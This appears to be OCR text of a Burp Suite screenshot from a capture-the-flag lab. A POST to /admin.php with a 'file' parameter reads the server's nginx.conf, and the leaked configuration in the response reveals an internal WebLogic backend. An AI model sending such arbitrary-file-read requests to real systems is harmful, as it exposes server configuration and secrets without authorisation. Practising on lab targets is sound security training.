 Burp Suite Professional v2020.2 - Temporary Project - licensed to xi
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × ...
Send Cancel < ▼ > ▼ Target: http://node5.buuoj.cn:25774 ?
Request
Raw Params Headers Hex
1 POST /admin.php HTTP/1.1
2 Host: node5.buuoj.cn:25774
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:142.0)
Gecko/20100101 Firefox/142.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 37
9 Origin: http://node5.buuoj.cn:25774
10 Connection: close
11 Referer: http://node5.buuoj.cn:25774/admin.php
12 Cookie: PHPSESSID=66g5sikfdsegdjle3gval8car2
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 file=/usr/local/nginx/conf/nginx.conf
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
47 #keepalive_timeout 0;
48 keepalive_timeout 65;
49
50 server {
51 listen 80;
52 error_page 404 404.php;
53 root /usr/local/nginx/html;
54 index index.htm index.html index.php;
55 location ~ \.php$ {
56 root /usr/local/nginx/html;
57 fastcgi_pass 127.0.0.1:9000;
58 fastcgi_index index.php;
59 fastcgi_param SCRIPT_FILENAME
$document_root$fastcgi_script_name;
60 include fastcgi_params;
61 }
62
63 }
64
65 resolver 127.0.0.11 valid=0s ipv6=off;
66 resolver_timeout 10s;
67
68
69 # weblogic
70 server {
71 listen 80;
72 server_name weblogic;
73 location / {
74 proxy_set_header Host $host;
75 set $backend weblogic;
76 proxy_pass http://$backend:7001;
77 }
78 }
79 }
80
? < + > Type a search term 0 matches
Done 2,218 bytes | 70 millis